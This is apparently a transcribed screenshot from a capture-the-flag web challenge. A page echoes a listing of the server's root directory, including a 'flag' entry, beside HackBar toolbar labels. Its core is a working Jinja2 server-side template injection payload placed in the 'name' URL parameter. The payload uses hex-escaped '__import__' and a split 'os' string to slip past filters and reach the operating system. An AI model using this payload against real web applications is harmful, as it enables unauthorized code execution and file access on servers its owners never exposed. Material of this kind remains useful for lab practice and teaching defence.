 Welcome, ['tmp', 'media', 'mnt', 'home', 'usr', 'dev', 'etc', 'lib', 'sbin', 'bin', 'boot', 'srv', 'var', 'opt', 'sys', 'root', 'run', 'lib64', 'proc', 'flag', 'app', 'docker-entrypoint.sh',
'entrypoint.sh', 'uwsgi-nginx-entrypoint.sh', 'start.sh', 'install-nginx-debian.sh']!
© 2025 - Powered by tools
控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar ResourcesSaver 18 1
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
7.25.151.26:50199/?name={{url_for|attr("__globals__")|attr("__getitem__")("__builtins__")|attr("__getitem__")('\x5f\x5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f')('o''s')|attr('listdir')('/')}}
POST method MODIFY HEADER